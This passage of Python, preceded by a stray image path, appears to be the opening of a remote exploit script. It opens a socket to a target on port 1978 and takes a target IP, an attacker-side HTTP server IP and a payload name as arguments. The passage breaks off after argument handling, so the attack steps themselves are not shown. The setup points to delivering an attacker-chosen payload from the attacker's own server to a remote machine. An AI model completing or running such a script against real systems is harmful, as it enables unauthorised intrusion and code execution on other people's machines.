 target = socket(AF_INET, SOCK_STREAM)
port = 1978
try:
    rhost = sys.argv[1]
    lhost = sys.argv[2]
    payload = sys.argv[3]
except:
    print("USAGE: python " + sys.argv[0]+ " <target-ip> <local-http-server-ip> <payload-name>")
    exit()